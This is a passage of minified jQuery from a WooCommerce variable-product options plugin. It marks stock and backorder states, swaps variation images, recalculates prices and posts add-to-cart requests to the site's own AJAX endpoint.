if($.inArray(hlp_curr_item,curr_objects[hlp_curr_attr])==-1){curr_objects[hlp_curr_attr].push(hlp_curr_item)}}})}});if($.isEmptyObject(curr_objects)===!1){$.each(curr_objects,function(curr_stock_attr,curr_stock_item){curr_element.find('.ivpa_attribute[data-attribute="'+curr_stock_attr+'"] .ivpa_term').removeClass('ivpa_instock').removeClass('ivpa_outofstock');if(curr_stock_item.length==1&&curr_stock_item[0]==''){curr_element.find('.ivpa_attribute[data-attribute="'+curr_stock_attr+'"] .ivpa_term').addClass('ivpa_instock')}else{$.each(curr_stock_item,function(curr_stock_id,curr_stock_term){if(curr_stock_term!==''){curr_element.find('.ivpa_attribute[data-attribute="'+curr_stock_attr+'"] .ivpa_term[data-term="'+curr_stock_term+'"]').addClass('ivpa_instock')}else{curr_element.find('.ivpa_attribute[data-attribute="'+curr_stock_attr+'"] .ivpa_term:not(.ivpa_instock)').addClass('ivpa_instock')}});curr_element.find('.ivpa_attribute[data-attribute="'+curr_stock_attr+'"] .ivpa_term:not(.ivpa_instock)').addClass('ivpa_outofstock')}})}});if(curr_element.hasClass('ivpa-stepped')){curr_element.find('.ivpa_attribute, .ivpa_custom_option').eq(0).show();check_steps(curr)}
if(ivpa.backorders=='yes'){if(curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').length<2){if(curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').length==0){var activeElements=curr_element.find('.ivpa_attribute.ivpa_clicked:not([data-attribute="'+curr_attr+'"])');var activeLook='.ivpa_attribute[data-attribute="'+curr_attr+'"]'}else{var activeElements=curr_element.find('.ivpa_attribute.ivpa_clicked');var activeLook='.ivpa_attribute:not(.ivpa_clicked)'}
var activeVar={};var activeCount=0;$.each(activeElements,function(){activeVar['attribute_'+$(this).attr('data-attribute')]=$(this).find('span.ivpa_clicked').attr('data-term');activeCount++});$.each(curr_variations,function(vrl_curr_index,vrl_curr){if($.isEmptyObject(vrl_curr.attributes)===!1){var cNt=0;$.each(activeVar,function(u3,o5){if(typeof vrl_curr.attributes[u3]!=='undefined'&&vrl_curr.attributes[u3]==o5||typeof vrl_curr.attributes[u3]!=='undefined'&&vrl_curr.attributes[u3]==''){cNt++}});if(activeCount==cNt){if(vrl_curr.backorders_allowed===!0&&vrl_curr.is_in_stock===!0&&vrl_curr.stock==0){var attrChek='attribute_'+curr_element.find(activeLook).attr('data-attribute');if(typeof vrl_curr.attributes[attrChek]!=='undefined'){if(vrl_curr.attributes[attrChek]==''){curr_element.find(activeLook+' .ivpa_term:not(.ivpa_backorder)').addClass('ivpa_backorder')}else{curr_element.find(activeLook+' .ivpa_term[data-term="'+vrl_curr.attributes[attrChek]+'"]:not(.ivpa_backorder)').addClass('ivpa_backorder')}}}else{var attrChek='attribute_'+$(activeLook).attr('data-attribute');if(typeof vrl_curr.attributes[attrChek]!=='undefined'){if(vrl_curr.attributes[attrChek]==''){curr_element.find(activeLook+' .ivpa_term:not(.ivpa_backorder_not)').addClass('ivpa_backorder_not')}else{curr_element.find(activeLook+' .ivpa_term[data-term="'+vrl_curr.attributes[attrChek]+'"]:not(.ivpa_backorder_not)').addClass('ivpa_backorder_not')}}
$.each(vrl_curr.attributes,function(j3,i6){if(j3!==attrChek){if(i6==''){curr_element.find('.ivpa_attribute[data-attribute="'+j3.replace('attribute_','')+'"] .ivpa_term:not(.ivpa_backorder_not)').addClass('ivpa_backorder_not')}else{curr_element.find('.ivpa_attribute[data-attribute="'+j3.replace('attribute_','')+'"] .ivpa_term[data-term="'+i6+'"]:not(.ivpa_backorder_not)').addClass('ivpa_backorder_not')}}})}}}})}}
if(curr_element.attr('id')!=='ivpa-content'){var container=curr_element.closest(ivpa.settings.archive_selector);if(curr_element.find('.ivpa_attribute').length>0&&curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').length==0){var curr_elements=curr_element.find('.ivpa_attribute.ivpa_clicked');var curr_var={};curr_elements.each(function(){curr_var['attribute_'+$(this).attr('data-attribute')]=$(this).find('span.ivpa_clicked').attr('data-term')});var i=curr_element.find('.ivpa_attribute').length;$.each(curr_variations,function(t,f){var o=0;var found=!1;$.each(curr_var,function(w,c){var curr_set=getObjects(f.attributes,w,c);if($.isEmptyObject(curr_set)===!1){o++}});if(o===i){found=!0}
if(found===!0&&f.is_in_stock===!0){curr_element.attr('data-selected',f.variation_id);var image=f.ivpa_image;if(ivpa.imageattributes.length==0||$.inArray(curr_attr,ivpa.imageattributes)>-1){if(image!=''){var imgPreload=new Image();$(imgPreload).attr({src:image});if(imgPreload.complete||imgPreload.readyState===4){}else{container.addClass('ivpa-image-loading');container.fadeTo(100,0.7);$(imgPreload).load(function(response,status,xhr){if(status=='error'){console.log('101 Error!')}else{container.removeClass('ivpa-image-loading');container.fadeTo(100,1)}})}
if(container.find('img[data-default-image]').length>0){var archive_image=container.find('img[data-default-image]')}else{var archive_image=container.find('img.attachment-woocommerce_thumbnail:first, img.wp-post-image:first');if(archive_image.next().is('img')){archive_image.push(archive_image.next())}}
var rmbrSet='';$.each(archive_image,function(i,e){var defaultImg=curr_element.attr('data-image');var newImg=image;var srcset=$(this).attr('srcset');if(!$(this).attr('data-default-image')){$(this).attr('data-default-image',(i==0?defaultImg:$(this).attr('src')))}
var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)));var shopKitSupport=$(this).parent();if(shopKitSupport.is('.shopkit-loop-image-inner')){if(!shopKitSupport.attr('data-default-bg')){shopKitSupport.attr('data-default-bg',shopKitSupport.css('background'))}
var stringRplc=shopKitSupport.css('background').split('"');shopKitSupport.css({background:stringRplc[0]+newImg+stringRplc[2]})}
if(typeof srcset!='undefined'){var defaultSrc=$(this).attr('data-default-srcset');if(typeof defaultSrc=='undefined'){$(this).attr('data-default-srcset',srcset);defaultSrc=srcset}
if(i==0){var re=new RegExp(baseNameHTTP(defaultImg),'g');srcset=defaultSrc.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',srcset);rmbrSet=srcset}else{$(this).attr('srcset',rmbrSet)}}})}else{var archive_image=container.find('img[data-default-image]');if(archive_image.length>0){archive_image.each(function(i,e){var defaultImg=$(this).attr('src');var newImg=$(this).attr('data-default-image');var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)));var shopKitSupport=$(this).parent();if(shopKitSupport.attr('data-default-bg')){shopKitSupport.css({background:shopKitSupport.attr('data-default-bg')})}
var srcset=$(this).attr('srcset');if(typeof srcset!='undefined'){var re=new RegExp(defaultImg,'g');srcset=srcset.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',$(this).attr('data-default-srcset')).removeAttr('data-default-srcset')}})}}}
if(ivpa.backorders=='yes'){if(curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').length==0&&curr_element.find('.ivpa_attribute[data-attribute="'+curr_attr+'"] .ivpa_term.ivpa_clicked.ivpa_backorder:not(.ivpa_backorder_not)').length>0&&f.availability_html!==''&&curr_element.find('.ivpa_backorder_allow').length==0){var avaHtml='<div class="ivpa_backorder_allow">'+f.availability_html+'</div>';curr_element.append($(avaHtml).fadeIn())}else{if(curr_element.find('.ivpa_attribute[data-attribute="'+curr_attr+'"] .ivpa_term.ivpa_clicked.ivpa_backorder:not(.ivpa_backorder_not)').length==0){if(curr_element.find('.ivpa_backorder_allow').length>0){curr_element.find('.ivpa_backorder_allow').remove()}}}}
check_selections(curr_element);_run_price(__get_container(curr_element));ivpaProcessing=!1;return!1}})}else{if(curr_element.find('.ivpa_attribute.ivpa_clicked').length>0){var curr_elements=curr_element.find('.ivpa_attribute.ivpa_clicked');var curr_var={};var vL=0;curr_elements.each(function(){curr_var['attribute_'+$(this).attr('data-attribute')]=$(this).find('span.ivpa_clicked').attr('data-term');vL++});var i=curr_element.find('.ivpa_attribute').length;var curr_variations_length=curr_variations.length;var found=[];var iL=0;var hasCount=0;curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').each(function(){hasCount=$(this).find('.ivpa_term').length*(hasCount==0?1:hasCount)});$.each(curr_variations,function(t,f){var o=0;$.each(curr_var,function(w,c){var curr_set=getObjects(f.attributes,w,c);if($.isEmptyObject(curr_set)===!1){o++}});if(vL==o){if($.inArray(f.ivpa_image,found)<0){found.push(f.ivpa_image);iL++}}
if(!--curr_variations_length){if(typeof found[0]!=="undefined"&&(hasCount!==iL||curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').length==1)!==!1){var image=found[0];if(ivpa.imageattributes.length==0||$.inArray(curr_attr,ivpa.imageattributes)>-1){if(image!=''){var imgPreload=new Image();$(imgPreload).attr({src:image});if(imgPreload.complete||imgPreload.readyState===4){}else{container.addClass('ivpa-image-loading');container.fadeTo(100,0.7);$(imgPreload).load(function(response,status,xhr){if(status=='error'){console.log('101 Error!')}else{container.removeClass('ivpa-image-loading');container.fadeTo(100,1)}})}
if(container.find('img[data-default-image]').length>0){var archive_image=container.find('img[data-default-image]')}else{var archive_image=container.find('img.attachment-woocommerce_thumbnail:first, img.wp-post-image:first');if(archive_image.next().is('img')){archive_image.push(archive_image.next())}}
var rmbrSet='';$.each(archive_image,function(i,e){var defaultImg=curr_element.attr('data-image');var newImg=image;var srcset=$(this).attr('srcset');if(!$(this).attr('data-default-image')){$(this).attr('data-default-image',defaultImg)}
var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)));var shopKitSupport=$(this).parent();if(shopKitSupport.is('.shopkit-loop-image-inner')){if(!shopKitSupport.attr('data-default-bg')){shopKitSupport.attr('data-default-bg',shopKitSupport.css('background'))}
var stringRplc=shopKitSupport.css('background').split('"');shopKitSupport.css({background:stringRplc[0]+newImg+stringRplc[2]})}
if(typeof srcset!='undefined'){var defaultSrc=$(this).attr('data-default-srcset');if(typeof defaultSrc=='undefined'){$(this).attr('data-default-srcset',srcset);defaultSrc=srcset}
if(i==0){var re=new RegExp(baseNameHTTP(defaultImg),'g');srcset=defaultSrc.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',srcset);rmbrSet=srcset}else{$(this).attr('srcset',rmbrSet)}}})}else{var archive_image=container.find('img[data-default-image]');if(archive_image.length>0){archive_image.each(function(i,e){var defaultImg=$(this).attr('src');var newImg=$(this).attr('data-default-image');var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)));var shopKitSupport=$(this).parent();if(shopKitSupport.attr('data-default-bg')){shopKitSupport.css({background:shopKitSupport.attr('data-default-bg')})}
var srcset=$(this).attr('srcset');if(typeof srcset!='undefined'){var re=new RegExp(defaultImg,'g');srcset=srcset.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',$(this).attr('data-default-srcset')).removeAttr('data-default-srcset')}})}}}}
check_selections(curr_element);_run_price(__get_container(curr_element))}});if(ivpa.backorders=='yes'&&curr_element.find('.ivpa_backorder_allow').length>0){curr_element.find('.ivpa_backorder_allow').remove()}
ivpaProcessing=!1;return!1}else{if(ivpa.imageattributes.length==0||$.inArray(curr_attr,ivpa.imageattributes)>-1){var archive_image=container.find('img[data-default-image]');if(archive_image.length>0){archive_image.each(function(i,e){var defaultImg=$(this).attr('src');var newImg=$(this).attr('data-default-image');var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)));var shopKitSupport=$(this).parent();if(shopKitSupport.attr('data-default-bg')){shopKitSupport.css({background:shopKitSupport.attr('data-default-bg')})}
var srcset=$(this).attr('srcset');if(typeof srcset!='undefined'){var re=new RegExp(defaultImg,'g');srcset=srcset.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',$(this).attr('data-default-srcset')).removeAttr('data-default-srcset')}})}}
check_selections(curr_element);_run_price(__get_container(curr_element));if(ivpa.backorders=='yes'&&curr_element.find('.ivpa_backorder_allow').length>0){curr_element.find('.ivpa_backorder_allow').remove()}
ivpaProcessing=!1;return!1}}
ivpaProcessing=!1;return!1}else{if(ivpa.imageswitch=='no'){check_selections(curr_element);_run_price(__get_container(curr_el));ivpaProcessing=!1;return!1}
if(curr_element.find('.ivpa_attribute.ivpa_clicked').length>0){var curr_elements=curr_element.find('.ivpa_attribute.ivpa_clicked');var curr_var={};var vL=0;curr_elements.each(function(){curr_var['attribute_'+$(this).attr('data-attribute')]=$(this).find('span.ivpa_clicked').attr('data-term');vL++});var i=curr_element.find('.ivpa_attribute').length;var curr_variations_length=curr_variations.length;var found=[];var iL=0;var hasCount=0;curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').each(function(){hasCount=$(this).find('.ivpa_term').length*(hasCount==0?1:hasCount)});$.each(curr_variations,function(t,f){var o=0;$.each(curr_var,function(w,c){var curr_set=getObjects(f.attributes,w,c);if($.isEmptyObject(curr_set)===!1){o++}});if(vL==o){if($.inArray(f.ivpa_image,found)<0){found.push(f.ivpa_image);iL++}}
if(!--curr_variations_length){if(ivpa.settings.single_selector==''){var container=curr_element.closest(ivpa.settings.archive_selector).find('.product-gallery');if(container.length==0){container=curr_element.closest(ivpa.settings.archive_selector).find('.images')}}else{var container=$(ivpa.settings.single_selector)}
if(typeof found[0]!=="undefined"&&(hasCount!==iL||curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').length==1)!==!1){var image=found[0];if(ivpa.imageattributes.length==0||$.inArray(curr_attr,ivpa.imageattributes)>-1){if(image!=''){var imgPreload=new Image();$(imgPreload).attr({src:image});if(imgPreload.complete||imgPreload.readyState===4){}else{container.addClass('ivpa-image-loading');container.fadeTo(100,0.7);$(imgPreload).load(function(response,status,xhr){if(status=='error'){console.log('101 Error!')}else{container.removeClass('ivpa-image-loading');container.fadeTo(100,1)}})}
var defaultImg=curr_element.attr('data-image');if(container.find('img[data-default-image]').length>0){var archive_image=container.find('img[data-default-image]')}else{var archive_image=container.find('img[src*="'+baseNameHTTP(defaultImg)+'"]');if(archive_image.length==0){archive_image=container.find('img:first')}}
var productGallery=$('.woocommerce-product-gallery');if(productGallery.length>0){var flex=productGallery.data('flexslider');if(typeof flex!='undefined'&&typeof flex.currentSlide!='undefined'&&flex.currentSlide>0){productGallery.flexslider(0)}}
var rmbrSet='';$.each(archive_image,function(i,e){var newImg=image;var srcset=$(this).attr('srcset');if(!$(this).attr('data-default-image')){$(this).attr('data-default-image',(i==0?defaultImg:$(this).attr('src')))}
if(i==0){if(typeof flex!='undefined'&&productGallery.find('.flex-viewport').length>0&&parseInt(productGallery.find('.flex-viewport').css('height'),10)>0){var rmbrHeight=parseInt(productGallery.find('.flex-viewport').css('height'),10)}
$(this).attr('data-src',newImg);$(this).attr('data-large-image',newImg);var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)))}else{var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)))}
if(typeof srcset!='undefined'){var defaultSrc=$(this).attr('data-default-srcset');if(typeof defaultSrc=='undefined'){$(this).attr('data-default-srcset',srcset);defaultSrc=srcset}
if(i==0){var re=new RegExp(baseNameHTTP(defaultImg),'g');srcset=defaultSrc.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',srcset);rmbrSet=srcset}else{$(this).attr('srcset',rmbrSet)}}})}}}}})}else{if(ivpa.settings.single_selector==''){var container=curr_element.closest(ivpa.settings.archive_selector).find('.product-gallery');if(container.length==0){container=curr_element.closest(ivpa.settings.archive_selector).find('.images')}}else{var container=$(ivpa.settings.single_selector)}
if(ivpa.imageattributes.length==0||$.inArray(curr_attr,ivpa.imageattributes)>-1){var archive_image=container.find('img[data-default-image]');if(archive_image.length>0){archive_image.each(function(i,e){var defaultImg=$(this).attr('src');var newImg=$(this).attr('data-default-image');var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)));if(i==0){$(this).attr('data-src',newImg);$(this).attr('data-large-image',newImg)}
var srcset=$(this).attr('srcset');if(typeof srcset!='undefined'){var re=new RegExp(defaultImg,'g');srcset=srcset.replace(re,baseNameHTTP(newImg));$(this).attr('srcset',$(this).attr('data-default-srcset')).removeAttr('data-default-srcset')}})}}}
check_selections(curr_element);_run_price(__get_container(curr_el));ivpaProcessing=!1;return!1}}
function ___get_price(p){return accounting.unformat(p,ivpa.price.decimal_separator)}
function ___get_price_back(p){return accounting.formatMoney(p,'',ivpa.price.decimals,ivpa.price.thousand_separator,ivpa.price.decimal_separator)}
function __get_container(e){var how=''
if(e.closest('.ivpa-register').is('#ivpa-content')){switch(ivpa.settings.single_prices){case 'plugin':case 'plugin-bottom':how='.ivpa-register';break;case 'form':how='form';break;default:how=ivpa.settings.summary_selector;break}}else{switch(ivpa.settings.archive_prices){case 'plugin':case 'plugin-bottom':how='.ivpa-register';break;default:how=ivpa.settings.archive_selector;break}}
return e.closest(how)}
function _replace_all(str,mapObj){var re=new RegExp(Object.keys(mapObj).join("|"),"gi");return str.replace(re,function(matched){return mapObj[matched.toLowerCase()]})}
function __get_price_template(el,add){el.each(function(i,oi){oi=$(oi);var p={};var html=$('<div />').append(oi.clone()).html();oi.find('.amount').each(function(){var clone=$('<div />').append($(this).clone()).html();clone=$(clone);clone.find('span').remove();clone=clone.text().replace(/(?:^[\s\u00a0]+)|(?:[\s\u00a0]+$)/g,'');p[clone]=___get_price_back(___get_price(clone)+___get_price(add))});oi.replaceWith(_replace_all(html,p))})}
function shouldPrice(el){if(el.closest('.ivpa-register').is('#ivpa-content')){if(ivpa.settings.single_prices=='disable'){return!1}}else{if(ivpa.settings.archive_prices=='disable'){return!1}}
return!0}
function _run_price(el){if(!shouldPrice(el)){return!1}
var varPrice=!1;var elEl=el.is('.ivpa-register')?el:el.find('.ivpa-register');if(typeof currVariations[elEl.attr('data-id')]=='undefined'){return!1}
if($('input[name="variation_id"]').val()!==''){var f=currVariations[elEl.attr('data-id')].filter(function(obj){return obj.variation_id==$('input[name="variation_id"]').val()});if(typeof f[0]!=='undefined'){varPrice=f[0].price_html}}
if(varPrice===!1&&elEl.attr('data-selected')!==''){var f=currVariations[elEl.attr('data-id')].filter(function(obj){return obj.variation_id==elEl.attr('data-selected')});if(typeof f[0]!=='undefined'){varPrice=f[0].price_html}}
if(!varPrice){varPrice=el.find('.ivpa-hidden-price').html()}
if(varPrice){el.find(ivpa.settings.price_selector+':not(.ivpa-hidden-price '+ivpa.settings.price_selector+')').each(function(){$(this).replaceWith(varPrice)})}
var price=0;el.find('.ivpa_term.ivpa_clicked').each(function(){__mark_selection($(this).closest('.ivpa-opt'))
if($(this).find('.ivpa-addprice').length>0){price=price+parseFloat($(this).find('.ivpa-addprice').attr('data-add'))}});el.find('select.ivpac-change option[data-add]:selected').each(function(){__mark_selection($(this).closest('.ivpa-opt'))
price=price+parseFloat($(this).attr('data-add'))});el.find('.ivpa-mark .ivpa-info-box .ivpa_price .ivpa-addprice').each(function(){price=price+parseFloat($(this).attr('data-add'))});__get_price_template(el.find(ivpa.settings.price_selector+':not(.ivpa-hidden-price '+ivpa.settings.price_selector+')'),price);$('.ivpa-mark').removeClass('ivpa-mark')}
function __mark_selection(e){if(!e.hasClass('ivpa-mark')){e.addClass('ivpa-mark')}}
function getUrlNoSuffix(theUrl){theUrl=theUrl.substring(0,theUrl.lastIndexOf('.'));var x=theUrl.lastIndexOf('x');var y=theUrl.lastIndexOf('-');if(x>y){var s=theUrl.substring(y);s=s.split('x');$.each(s,function(i,e){var test=/^\d+$/.test(s[i]);if(!test){var notWell=!0}});if(typeof notWell=='undefined'){return theUrl.substring(0,y)}}
return theUrl}
function __get_attr(g){var item={};g.find('.ivpa-content .ivpa_attribute').each(function(){var attribute=$(this).attr('data-attribute');var attribute_value=$(this).find('.ivpa_term.ivpa_clicked').attr('data-term');item['attribute_'+attribute]=attribute_value});return item}
function __adding_to_cart(e,f,g){var container=f.closest(ivpa.settings.archive_selector);var find=f.closest('.summary').length>0?'#ivpa-content':'.ivpa-content';if(container.find(find).length>0){var var_id=container.find(find).attr('data-selected');if(typeof var_id=='undefined'||var_id==''){var_id=container.find('[name="variation_id"]').val()}
if(typeof var_id=='undefined'||var_id==''){var_id=container.find(find).attr('data-id')}
var item={};container.find(find+' .ivpa_attribute').each(function(){var attribute=$(this).attr('data-attribute');var attribute_value=$(this).find('.ivpa_term.ivpa_clicked').attr('data-term');item['attribute_'+attribute]=attribute_value});var ivpac=container.find(find+' .ivpa_custom_option').length>0?container.find(find+' .ivpa_custom_option [name^="ivpac_"]').serialize():'';var quantity=container.find('input.ivpa_qty');if(quantity.length>0){var qty=quantity.val()}
var quantity=(typeof qty!=="undefined"?qty:$(this).attr('data-quantity'));g.variation_id=var_id;g.variation=item;g.quantity=quantity;g.ivpac=ivpac}}
$(document).on('product_loops_add_to_cart',function(e,f,g){__adding_to_cart(e,f,g)});$(document).on('adding_to_cart',function(e,f,g){__adding_to_cart(e,f,g)});$(document).on('click','.ivpac_checkbox .ivpa_name',function(){$(this).prev().prop('checked',($(this).prev().prop('checked')===!0?!1:!0)).trigger('change')});$(document).on('click',ivpa.settings.addcart_selector+'.product_type_variable.is-addable',function(){var container=$(this).closest(ivpa.settings.archive_selector);var var_id=container.find('.ivpa-content').attr('data-selected');if(typeof var_id=='undefined'||var_id==''){var_id=container.find('[name="variation_id"]').val()}
if(typeof var_id=='undefined'||var_id==''){var_id=container.find('.ivpa-content').attr('data-id')}
if(var_id!==undefined&&var_id!==''){var product_id=$(this).attr('data-product_id');var quantity=container.find('input.ivpa_qty');if(quantity.length>0){var qty=quantity.val()}
var quantity=(typeof qty!=="undefined"?qty:$(this).attr('data-quantity'));var $thisbutton=$(this);if($thisbutton.is(ivpa.settings.addcart_selector)){$thisbutton.removeClass('added');$thisbutton.addClass('loading');var data={action:'ivpa_add_to_cart_callback',ipo_product_id:product_id,ipo_quantity:quantity};$('body').trigger('adding_to_cart',[$thisbutton,data]);$.post(ivpa.ajax,data,function(response){if(!response)
return;var this_page=window.location.toString();this_page=this_page.replace('add-to-cart','added-to-cart');$thisbutton.removeClass('loading');if(response.error&&response.product_url){window.location=response.product_url;return}
var fragments=response.fragments;var cart_hash=response.cart_hash;$thisbutton.addClass('added');if(!ivpa.add_to_cart.is_cart&&$thisbutton.parent().find('.added_to_cart').size()===0){$thisbutton.after(' <a href="'+ivpa.add_to_cart.cart_url+'" class="added_to_cart wc-forward" title="'+ivpa.add_to_cart.i18n_view_cart+'">'+ivpa.add_to_cart.i18n_view_cart+'</a>')}
if(fragments){$.each(fragments,function(key){$(key).addClass('updating').fadeTo('400','0.6').block({message:null,overlayCSS:{opacity:0.6}})});$.each(fragments,function(key,value){$(key).replaceWith(value);$(key).stop(!0).css('opacity','1').unblock()});$(document.body).trigger('wc_fragments_loaded')}
$('body').trigger('added_to_cart',[fragments,cart_hash])});return!1}else{return!0}}});$(document).ajaxComplete(function(){setTimeout(function(){ivpa_register_310()},250)});$(document).on('click','.ivpa_selectbox .ivpa_title',function(){var el=$(this).closest('.ivpa_select_wrapper_inner');if(el.hasClass('ivpa_selectbox_opened')){el.removeClass('ivpa_selectbox_opened')}else{el.addClass('ivpa_selectbox_opened').delay(200).queue(function(next){})}});$('#ivpa-content .ivpa_selectbox, .ivpa-content .ivpa_selectbox').each(function(i,c){$(c).css('z-index',99-i)});if(ivpa.singleajax=='yes'){$(document).on('click','.single_add_to_cart_button',function(){var item={};var $thisbutton=$(this);var form=$(this).closest('form');var product_id=parseInt(form.find('input[name=product_id]').length>0?form.find('input[name=product_id]').val():form.find('button.single_add_to_cart_button[type="submit"]').val(),10);var quantity=parseInt(form.find('input[name=quantity]').val(),10);if(product_id<1){return!1}
var data={action:'ivpa_add_to_cart_callback',ipo_product_id:product_id,ipo_quantity:quantity};$thisbutton.removeClass('added');$thisbutton.addClass('loading');$('body').trigger('adding_to_cart',[$thisbutton,data]);$.post(ivpa.ajax,data,function(response){if(!response)
return;var this_page=window.location.toString();this_page=this_page.replace('add-to-cart','added-to-cart');$thisbutton.removeClass('loading');if(response.error&&response.product_url){window.location=response.product_url;return}
var fragments=response.fragments;var cart_hash=response.cart_hash;$thisbutton.addClass('added');if(!ivpa.add_to_cart.is_cart&&$thisbutton.parent().find('.added_to_cart').size()===0){$thisbutton.after(' <a href="'+ivpa.add_to_cart.cart_url+'" class="added_to_cart button wc-forward" title="'+ivpa.add_to_cart.i18n_view_cart+'">'+ivpa.add_to_cart.i18n_view_cart+'</a>')}
if(fragments){$.each(fragments,function(key){$(key).addClass('updating').fadeTo('400','0.6').block({message:null,overlayCSS:{opacity:0.6}})});$.each(fragments,function(key,value){$(key).replaceWith(value);$(key).stop(!0).css('opacity','1').unblock()});$(document.body).trigger('wc_fragments_loaded')}
$('body').trigger('added_to_cart',[fragments,cart_hash])});return!1})}
$(document).on('change','.ivpac-change',function(){__check_change($(this));var closest=$(this).closest('.ivpa-opt');if(closest.is('[data-required="yes"]')){var doIt=!1;if($(this).attr('type')=='checkbox'){if($(this).is(':checked')){doIt=!0}}else{if($(this).val()!==''){doIt=!0}}
if(doIt){closest.addClass('ivpa-required')}else{closest.removeClass('ivpa-required')}}
__call_me($(this))});function __check_change(e){if(e.is('input[type="text"]')){if(e.val()!==''){e.closest('.ivpa_term').addClass('ivpa_clicked')}else{e.closest('.ivpa_term').removeClass('ivpa_clicked')}}
if(e.is('input[type="checkbox"]')){if(e.is(':checked')){e.closest('.ivpa_term').addClass('ivpa_clicked')}else{e.closest('.ivpa_term').removeClass('ivpa_clicked')}}
if(e.is('textarea')){if(e.val()!==''){e.closest('.ivpa_term').addClass('ivpa_clicked')}else{e.closest('.ivpa_term').removeClass('ivpa_clicked')}}
if(e.is('select')){if(e.val()!==''){e.closest('.ivpa_term').addClass('ivpa_clicked')}else{e.closest('.ivpa_term').removeClass('ivpa_clicked')}}}
function __call_me(eThis){var clk=eThis.hasClass('ivpa_clicked');if(ivpa.disableunclick!='no'&&clk){return!1}
var wrp=eThis.closest('div[data-attribute]');var str=[];if(!wrp.is('.ivpac_input, .ivpac_textarea, .ivpac_system, .ivpa_attribute')||eThis.hasClass('ivpa_group_custom')){if(!wrp.hasClass('ivpa_multiselect')){if(clk){eThis.removeClass('ivpa_clicked')}else{wrp.find('.ivpa_clicked').removeClass('ivpa_clicked');eThis.addClass('ivpa_clicked')}}else{if(clk){eThis.removeClass('ivpa_clicked')}else{eThis.addClass('ivpa_clicked')}}}
if(wrp.closest('.ivpa-register').hasClass('ivpa-stepped')){check_steps(wrp)}
wrp.find('span.ivpa_clicked').each(function(){str.push($(this).attr('data-term'))});wrp.find('input[type="hidden"]:first').val(str.join(', ')).trigger('change');if(wrp.hasClass('ivpa_selectbox')){wrp.find('.ivpa_select_wrapper_inner').scrollTop(0).removeClass('ivpa_selectbox_opened');var sel=wrp.find('span[data-term="'+eThis.attr('data-term')+'"]').text();wrp.find('.ivpa_select_wrapper_inner .ivpa_title').text(clk==!0?ivpa.localization.select:sel)}
check_selections(wrp.closest('.ivpa-register'));_run_price(__get_container(wrp));__call_conditions(eThis)}
$(document).on('click','.ivpa-do span.ivpa_term',function(){__call_me($(this))});function __call_conditions(f){var co=f.closest('.ivpa-register');if(co.find('.ivpa_custom_option[data-condition]').length==0){return!1}
co.find('.ivpa_custom_option[data-condition]').each(function(){var c=$(this).attr('data-condition').split(':');if(co.find('[data-attribute="'+c[0]+'"] .ivpa_clicked.ivpa_term[data-term="'+c[1]+'"]').length>0){$(this).addClass('ivpa-condition-meet')}else{$(this).removeClass('ivpa-condition-meet');$(this).find('.ivpa_term.ivpa_clicked').trigger('click')}})}
function check_selections(e){$.each(e.find('.ivpa-opt'),function(i,f){f=$(f);if(f.find('.ivpac-change').length==0){if(f.find('.ivpa_clicked').length>0){f.addClass('ivpa-required')}else{f.removeClass('ivpa-required')}}});if(e.attr('id')!=='ivpa-content'){var c=e.closest(ivpa.settings.archive_selector);var btn=c.find('[data-product_id="'+e.attr('data-id')+'"]');if(btn.hasClass('product_type_simple')||btn.hasClass('product_type_variable')||btn.hasClass('pl-product-type-simple')||btn.hasClass('pl-product-type-variable')){if(e.find('.ivpa-opt[data-required="yes"]:not(.ivpa-required)').length==0){if(!$.isEmptyObject(ivpa_strings)&&btn.text().indexOf(ivpa_strings.variable)>-1){btn.html(btn.html().replace(ivpa_strings.variable,ivpa_strings.simple))}
btn.addClass('is-addable');var quantity=c.find('.ivpa_quantity');if(quantity.length>0){quantity.stop(!0,!0).slideDown()}}else if(e.find('.ivpa-opt[data-required="yes"]:not(.ivpa-required)').length>0){if(!$.isEmptyObject(ivpa_strings)&&btn.text().indexOf(ivpa_strings.simple)>-1){btn.html(btn.html().replace(ivpa_strings.simple,ivpa_strings.variable));if(btn.hasClass('product_type_simple')){btn.removeClass('product_type_simple').removeClass('ajax_add_to_cart').attr('href',e.attr('data-url')).addClass('product_type_variable')}}
btn.removeClass('is-addable');var quantity=c.find('.ivpa_quantity');if(quantity.length>0){quantity.stop(!0,!0).slideUp()}}
